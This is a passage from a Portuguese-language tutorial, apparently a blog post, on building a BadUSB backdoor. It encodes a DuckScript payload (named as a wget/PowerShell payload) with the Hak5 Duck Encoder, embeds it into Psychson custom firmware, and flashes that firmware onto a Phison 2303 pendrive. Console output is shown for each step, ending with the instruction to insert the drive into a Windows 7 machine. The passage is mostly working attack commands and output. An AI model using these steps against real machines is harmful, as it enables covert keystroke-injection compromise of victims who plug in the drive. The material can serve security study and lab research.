 necessário o Java instalado) e do duckencode.
C:Userswin7DesktopDuckEncoder_2_6_3> java -jar encoder.java -i
wget_powershell_payload.txt -o inject.bin
Hak5 Duck Encoder 2.6.3
Loding File... [OK]
Loading Keyboard File... [OK]
Loading Language File... [OK]
Loading DuckScript... [OK]
DuckScript Complete... [OK]
Crie uma cópia do arquivo inject.bin para o diretório tools (Psychson/tools).
Também é interessante mantermos o firmware customizado (CFW.bin) de
maneira intacta (será injetada a backdoor nesse firmware), então crie uma
cópia dentro do diretório tools com o nome de hid.bin (tools/hid.bin – esse
será o firmware customizado em que será inserida a backdoor).
Injete o payload dentro do hid.bin:
C:UsersWin7DesktopPsychsontools> EmbedPayload.exe inject.bin hid.bin
File update.
A última etapa consiste em enviar o firmware infectado com a backdoor
para o pendrive.
Psychsontools> DriveCom.exe /drive=E /action=SendFirmware /burner=BN03V104M.BIN
/firmware=hid.bin
Action specified: SendFirmware
Gathering Information
Reported chip type: 2303
Reported chip ID:
Reported firmware version: 1.01.53
Mode: Firmware
Switching to boot mode...
Rebooting...
Sending firmware...
Executing...
Mode: Firmware
Nesse momento, o nosso BadUSB foi criado com sucesso.
Retire o pendrive e insira-o no Windows 7.
 